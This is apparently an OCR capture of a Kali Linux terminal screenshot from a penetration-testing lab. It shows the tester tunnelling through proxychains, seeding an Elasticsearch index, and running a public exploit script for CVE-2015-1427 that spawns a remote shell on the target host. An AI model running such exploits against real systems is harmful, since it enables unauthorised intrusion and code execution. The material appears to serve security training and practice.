 (root💀kali)-[~]
# proxychains curl -XPOST '172.17.0.8:9200/twitter/user/yren' -d '{"na
me":"00"}'
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  172.17.0.8:9200  .
..  OK
{"_index":"twitter","_type":"user","_id":"yren","_version":1,"created":t
rue}
(root💀kali)-[~]
# cd /tmp 2 ⚙
(root💀kali)-[/tmp]
# proxychains python2 36337.py 172.17.0.8 2 ⚙
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Exploit for ElasticSearch , CVE-2015-1427   Version: 20150309.1
{*} Spawning Shell on target... Do note, its only semi-interactive... Us
e it to drop a better payload or something
~$